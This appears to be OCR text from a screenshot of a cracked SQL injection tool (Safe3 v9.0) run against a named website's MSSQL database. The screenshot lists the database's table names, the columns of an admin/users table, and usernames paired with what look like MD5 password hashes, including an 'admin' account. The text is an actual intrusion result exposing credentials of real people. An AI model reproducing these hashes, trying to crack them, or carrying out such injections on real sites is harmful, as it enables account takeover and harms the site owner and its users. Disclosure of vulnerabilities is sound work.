 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.rdqh.com/video.html?cid=481 GET 浏览 注入
类型 Customize 数据库 MSSQL 字段 0 索引 0 关键字 库名 rddb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
TypeList
Dinfo
Log
Peixun
TypeList
TypeList
GuestBook
casestemp
Menu
QAs
Admin
Ads
Experts
Info
Link
City
Users
Peixun
pro_list
QAs
Sofe
Hr
news
Helps
HelpSort
dtproperties
WebBasicConfig
获取字段名
AddTime
Code
Contact
Desc
Email
Furl
Id
LastLogin
LoginIp
Logins
Name
PassWord
Role
State
Tel
Workname
获取数据
Name PassWord
admin e27219ce4a496f9b652fa7b1a63d292c
rdyj001 06026aab07387f7aa1d4c2c47b0636e1
jiaoge d60802a8b3a625243a525b6d6b137a96
renshibu 3949ba59abbe56e057f20f883ee10adc
gongchengyuan cda017e5b864fd90ece75d6d11124126
bianji ad69f2c7c09b42201ac3e7869746376f
linrongrong d519904ae9f4e2fa1cdda9e517f07e64
zhenghao 3949ba59abbe56e057f20f883ee10adc
bianji2 cda017e5b864fd90ece75d6d11124126
chenqun 4fb4622c8a4e7376b8ab3b1709d40fef
rddxb 00957818fe92893793bbbdd9cc536f41
wanyang cda017e5b864fd90ece75d6d11124126
zhenghao 3949ba59abbe56e057f20f883ee10adc
zhuangjian... 1de79be3a982c1ef53bdb8630fe71e7d
www.wooyun.org